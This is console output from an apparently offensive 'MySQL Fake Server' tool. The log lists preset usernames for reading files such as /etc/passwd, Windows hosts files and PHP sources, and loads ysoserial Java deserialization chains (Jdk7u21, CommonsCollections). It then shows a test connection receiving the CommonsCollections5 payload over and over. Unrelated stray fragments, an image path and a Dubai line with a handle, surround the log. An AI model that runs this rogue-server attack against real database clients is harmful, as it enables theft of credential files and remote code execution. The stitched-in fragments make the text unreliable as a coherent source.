 python3 server.py
===========================================
MySQL Fake Server
Author:fnmsd(https://blog.csdn.net/fnmsd)
Load 7 Fileread usernames :[b'win_ini', b'win_hosts', b'win', b'linux_passwd', b'linux_hosts', b'index_php', b'ssrf']
Load 3 yso usernames :[b'Jdk7u21', b'CommonsCollections1', b'CommonsCollections5']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\system32\\drivers\\etc\\hosts']
Start Server at port 3306
Incoming Connection:('127.0.0.1', 55368)
Login Username:CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
<= 3
Sending Presetting YSO Data with username CommonsCollections5
G دبي DUBAI 84919
d4m1ts gm7.org